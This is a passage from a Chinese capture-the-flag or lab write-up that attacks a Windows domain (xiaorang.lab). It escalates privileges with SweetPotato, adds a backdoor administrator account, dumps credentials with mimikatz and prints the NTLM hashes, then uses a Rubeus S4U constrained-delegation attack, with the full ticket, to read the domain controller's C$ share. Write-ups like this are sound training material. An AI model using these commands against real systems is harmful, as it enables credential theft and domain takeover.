
然后就是sweetpotato提权,但你直接传文件是会报错的,开了那个Ole之后就能正常上传了
然后利用这个webshell执行命令

执行成功!
ipconfig有点输出不出来,用netstat -ano查看开放端口,发现3389端口是开放的
我们尝试新加用户,并加到管理组
1
2
| C:/迅雷下载/SweetPotato.exe -a "net user test wanth3f1ag! /add"
C:/迅雷下载/SweetPotato.exe -a "net localgroup administrators test /add"
|
远程连接
flag4

查看systeminfo发现我们在域里面

传minikatz上去,Mimikatz 需要“以管理员身份运行”才能正常运行,然后直接开冲
官方命令
1
| mimikatz # sekurlsa::logonpasswords
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| Authentication Id : 0 ; 64441 (00000000:0000fbb9)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/5/26 19:16:34
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 137fa36b5b1699f5537daee36fa59742
* SHA1 : 2c7748158c67933576aae88e40cc76510f6d0870
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 60 cc 10 cf db 85 a8 fb 5c 63 78 ee 31 a5 15 06 28 4c b4 86 06 cd c9 bd 34 15 a0 73 0e 7e c9 50 58
a5 ab 66 62 5b c5 1a ca 2a a9 e5 6c ac 13 35 a0 8d 09 4c 74 36 8f 79 c5 fe fe 44 42 01 b1 10 ae 5f 2b 4e 19 d5 82 93 c6
b3 5d 4c fe a2 9d 9a c2 d0 9f 54 2d 4c 35 d4 40 fd e8 78 89 e9 c2 3a 49 60 60 57 75 61 d6 cc 35 e6 a4 a3 f5 40 82 f3 d7
6a 82 4d 06 fa bb 46 64 86 95 a3 17 bf 2c d3 26 fc 4c a2 d6 1e b2 1a d5 39 c2 fc 9e 6e 1e a1 59 d9 77 c1 58 0d 5f 65 8e
c9 9a ac 45 a2 fa 73 90 b0 4d 94 76 21 85 77 22 6a 3b 2e dc 08 b7 52 12 08 8c d8 53 ec d9 db 3b 3e 76 8b 2a fd 8e 07 7e
e4 93 3f 06 62 30 a1 51 24 9c 55 91 a7 e4 a2 bf a8 4c c2 3a 81 5f 01 3e d6 2f d5 f4 5e 10 77 ee 65 08 b6 71 20 4e e5 d3
eb e3 c2 b6 e2 2a bd
ssp :
credman :
|
这里就完全不会了,只能看wp
因为admin没有开哈希共享,所以不能打哈希传递攻击,MSSQLSERVER 配置了到域控的约束委派, 所以可以通过 S4U 伪造高权限 ST 拿下域控,现在去找这个用户的哈希,把哈希存下来搜索MSSQLSERVER$
用Rubeus https://github.com/GhostPack/Rubeus 去申请访问自身服务票据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| PS C:\Users\test\Desktop> .\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:137fa36b5b1699f5537daee36fa59742 /domain:xiaorang.
lab /dc:DC.xiaorang.lab /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 137fa36b5b1699f5537daee36fa59742
[*] Building AS-REQ (w/ preauth) for: 'xiaorang.lab\MSSQLSERVER$'
[*] Using domain controller: 172.22.2.3:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE07PzFEqWPaoedidOBN1wBqVBEe0DuUxKJ3S64iirEfOCv012B9N2OZxawtCc/wKTHfUk+bis7Mee/QSAyeUvfpFNOT82sbu62mv4+YQoIxCmPWh53wHBJs5p/h60kF3GEnuYgibgw0xZoBQWyP09o/A0MdOm18e9Z58ltC4UjoxHphgM/t51xxSxpuY8gjllILed//rOQQNWqJdEeqjw8wEiZ//5JMRJzTJNAa8a0RWObwNxBDDEUns966UdTKYy3bnptesyp4kP3HRI+Bx8VfLsPkEMF/RcIbeYWnBehsnH2EvV5w66hmsPOMgI9jAFf009FCXmP3ATc/bdAxGN0+dn8APIukPpOfyjZCtT98Frr2AXUC7elpkB6JIg4BXqKIhoB36bNJTiBk7Q2qv4nMgZWYCGN4vsUVQJfYeXdsmldk1ADWJvNrUE0LyZMaYGSV5cshxEBavLxJQS68lSK6rZZORKo+UNm/H2vRuWehiHwSgoy77a1rTc2VDw3Mfx+JtyB8r+BbjGpM2LL/YvG+g8+8v+4Mwciw5rbl2G/FJNBMP4Dw9x4HNgNyDygHjxUL+t0cmVWnb/xY0dQdd11d7CLdB3NQw+9G9D1RExLpIlesPznD9anA3mQT3JDAYOXlqAATj1lCtFxTPRUnmG+Zvr2ASRfvFNjCwJLbDPt6eDXa5dqYrhnoYerA9r4CiKVg1DQLzkwGNL3wiTSbgPefPkMFq19JmmAsDRKUw6yzJGUaxFHQuqmjnqCRvjKa0iHagbFgtLzSMM/p+zcFnY9d5F9z8SdO401lksteZBmJnsOkC9HevZfyS2c9o8C7IZzZ8Eu20mMBJigEzcZIIkPxPyqhpPDeWcuxrdG+96p+oPyFhvnvOYfgA6LcEIBUD4IB90zMYwDN6IXn0fU7clCcqvcVF4i+5RTVEPFUqzrmE05o4sVrYWOB3Ihq6N1wOEYPFeyC8ib+kWt1zP2oMhlrmVyQTsGkHu5z+HttqYHtabD1/WGom5KpSgpAH3oa37FiejlHgCGgLT1vVCPzShF9dUSQvAs8v7+QPqgRyLltUD9uKLj3/abzMdOKjEFFQeZwPKIELxYdT5Kv8m/6lWtbPGtumLmzkM1xKwVL1ooAxqeS0Msp0lOBmxcMJv9rrPmASqbxJrLs6gMs5ZP2zDbgmwbDzeF226u7bCY5hPbVXG95mAuS9Yx6SmGUc47cFbfJZD7RyrPqbJESUi3Ti5FskyrFU3tLPuYuand/L3MOwXF0Asq95QwDMINDVyI/xxOG7iZBAvyzu0WRpQ3i8qs3/Z82xIP1/bmp83jSNB0Lo1JkFQnjyy14jkP56g9QduuTp6mYocXMJj5WG3L3/jw5wme/vauxG/pkIysjtxSuFyZx2wv6e8N9VJqKk583U/nqv3wwfoqed0idZlsoBZ1JHcrdSp+PJCyWmFl0e+SFVf4XsSxeElKdBmrgBNCjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBDBy9xHJbClKl7dFYfWaUGsoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MDUyNjEzMTI0NlqmERgPMjAyNTA1MjYyMzEyNDZapxEYDzIwMjUwNjAyMTMxMjQ2WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
ServiceName : krbtgt/xiaorang.lab
ServiceRealm : XIAORANG.LAB
UserName : MSSQLSERVER$
UserRealm : XIAORANG.LAB
StartTime : 2025/5/26 21:12:46
EndTime : 2025/5/27 7:12:46
RenewTill : 2025/6/2 21:12:46
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : wcvcRyWwpSpe3RWH1mlBrA==
ASREP (key) : 137FA36B5B1699F5537DAEE36FA59742
|
抓到后注入票据
命令
1
| .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:你上面抓到的服务票据
|
传进去
1
| .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE07PzFEqWPaoedidOBN1wBqVBEe0DuUxKJ3S64iirEfOCv012B9N2OZxawtCc/wKTHfUk+bis7Mee/QSAyeUvfpFNOT82sbu62mv4+YQoIxCmPWh53wHBJs5p/h60kF3GEnuYgibgw0xZoBQWyP09o/A0MdOm18e9Z58ltC4UjoxHphgM/t51xxSxpuY8gjllILed//rOQQNWqJdEeqjw8wEiZ//5JMRJzTJNAa8a0RWObwNxBDDEUns966UdTKYy3bnptesyp4kP3HRI+Bx8VfLsPkEMF/RcIbeYWnBehsnH2EvV5w66hmsPOMgI9jAFf009FCXmP3ATc/bdAxGN0+dn8APIukPpOfyjZCtT98Frr2AXUC7elpkB6JIg4BXqKIhoB36bNJTiBk7Q2qv4nMgZWYCGN4vsUVQJfYeXdsmldk1ADWJvNrUE0LyZMaYGSV5cshxEBavLxJQS68lSK6rZZORKo+UNm/H2vRuWehiHwSgoy77a1rTc2VDw3Mfx+JtyB8r+BbjGpM2LL/YvG+g8+8v+4Mwciw5rbl2G/FJNBMP4Dw9x4HNgNyDygHjxUL+t0cmVWnb/xY0dQdd11d7CLdB3NQw+9G9D1RExLpIlesPznD9anA3mQT3JDAYOXlqAATj1lCtFxTPRUnmG+Zvr2ASRfvFNjCwJLbDPt6eDXa5dqYrhnoYerA9r4CiKVg1DQLzkwGNL3wiTSbgPefPkMFq19JmmAsDRKUw6yzJGUaxFHQuqmjnqCRvjKa0iHagbFgtLzSMM/p+zcFnY9d5F9z8SdO401lksteZBmJnsOkC9HevZfyS2c9o8C7IZzZ8Eu20mMBJigEzcZIIkPxPyqhpPDeWcuxrdG+96p+oPyFhvnvOYfgA6LcEIBUD4IB90zMYwDN6IXn0fU7clCcqvcVF4i+5RTVEPFUqzrmE05o4sVrYWOB3Ihq6N1wOEYPFeyC8ib+kWt1zP2oMhlrmVyQTsGkHu5z+HttqYHtabD1/WGom5KpSgpAH3oa37FiejlHgCGgLT1vVCPzShF9dUSQvAs8v7+QPqgRyLltUD9uKLj3/abzMdOKjEFFQeZwPKIELxYdT5Kv8m/6lWtbPGtumLmzkM1xKwVL1ooAxqeS0Msp0lOBmxcMJv9rrPmASqbxJrLs6gMs5ZP2zDbgmwbDzeF226u7bCY5hPbVXG95mAuS9Yx6SmGUc47cFbfJZD7RyrPqbJESUi3Ti5FskyrFU3tLPuYuand/L3MOwXF0Asq95QwDMINDVyI/xxOG7iZBAvyzu0WRpQ3i8qs3/Z82xIP1/bmp83jSNB0Lo1JkFQnjyy14jkP56g9QduuTp6mYocXMJj5WG3L3/jw5wme/vauxG/pkIysjtxSuFyZx2wv6e8N9VJqKk583U/nqv3wwfoqed0idZlsoBZ1JHcrdSp+PJCyWmFl0e+SFVf4XsSxeElKdBmrgBNCjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBDBy9xHJbClKl7dFYfWaUGsoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MDUyNjEzMTI0NlqmERgPMjAyNTA1MjYyMzEyNDZapxEYDzIwMjUwNjAyMTMxMjQ2WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
|
然后就成功拿到域控了
1
| type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
|

拿到最后一个flag
总结
这次的域控确实一点都没看懂,其他的稍微学一下也是临时可以用的,下次努力
























